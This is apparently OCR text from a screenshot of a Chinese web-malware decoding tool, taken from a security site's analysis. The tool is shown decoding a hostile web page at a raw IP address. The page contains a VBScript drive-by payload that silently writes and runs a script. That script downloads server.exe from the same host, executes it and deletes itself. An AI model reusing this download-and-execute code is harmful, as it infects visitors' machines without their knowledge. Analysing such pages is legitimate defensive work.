 Redoce V3.0+1
_ X
http://116.255.195.114/Index.html 载入 加入列表 清空所有 HEX预览窗口 解密工程 http://116.255.195.114/Index.html
<html>
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE8" >
<head>
</head>
<body>
<SCRIPT LANGUAGE="VBScript">
function runmumaa()
On Error Resume Next
set shell=createobject("wscript.shell")
shell.run "cmd.exe /q /c echo Set x= createObject(""Microsoft.XMLHTTP""):x.Open ""GET"",LCase(""http://116.255.195.114/server.exe""),0:x.Send
():Set s = createObject(""ADODB.Stream""):s.Mode = 3:s.Type = 1:s.Open():s.Write(x.responseBody):s.SaveToFile LCase(""server.exe""),2:createobject
(""wscript.shell"").run ""server.exe"",1,true >>iget.vbs & cscript iget.vbs & del /q iget.vbs",0
end function
</script>
<SCRIPT LANGUAGE="VBScript">
dim   aa()
dim   ab()
000>http://116.255.195.114/Index.html
001>http://116.255.195.114/server.exe
001>http://116.255.195.114/server.exe
001>http://116.255.195.114/server.exe
清空 以上代码自动解密 1↑ 1↓ 2↑ 2↓ 3↑ 3↓ 显示缓冲区 按后缀(EXT)＋ 按引用(SRC)＋ 所有网址(URL)＋
建立自动解密工程 取消解密 批量自动解密 网站信息 IP：116.255.195.114，曾被感染：否，响应时间：-1ms
选中项目层数 0
请求信息
Referrer http://116.255.195.114/Index.html Cookies HFS_SID=0.770589587278664; p 200:OK
UserAgent Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV Accept image/gif,image/x-x Method GET 锁定请求信息
生成全部项日志 生成选定项日志
清空列表 复制选中项目
删除选择项 去除重复项目
程序设置 退出程序
最近一次消息
功能
参数 %uX 请先选择一个功能。
解密 开始(D)
去杂 开始(O)
执行 开始(E)
运算 开始(C)
> 代码: 读取代码:116.255.195.114/Index.html
= 长度:4910成功
报告 更新 关于... 0
drops.wooyun.org